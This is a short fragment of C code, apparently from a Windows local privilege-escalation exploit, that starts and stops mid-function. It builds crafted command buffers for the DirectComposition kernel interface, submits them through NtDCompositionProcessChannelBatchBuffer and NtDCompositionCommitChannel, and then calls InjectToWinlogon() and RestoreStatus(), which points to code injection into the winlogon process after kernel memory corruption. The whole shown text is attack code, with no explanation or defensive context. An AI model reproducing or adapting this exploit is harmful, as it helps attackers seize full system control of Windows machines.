 printf("whereB=%p\n", where - 8 + 3);
szBuff[0] = 0x04;
szBuff[1] = 0x05;
szBuff[2] = 0xffff;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1);
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
NtDCompositionCommitChannel(hChannel, &dwArg1, &dwArg2, 0, p);
//getc(stdin);
InjectToWinlogon();
RestoreStatus();
*(DWORD*)pMappedAddress = nCmdReleaseResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)1;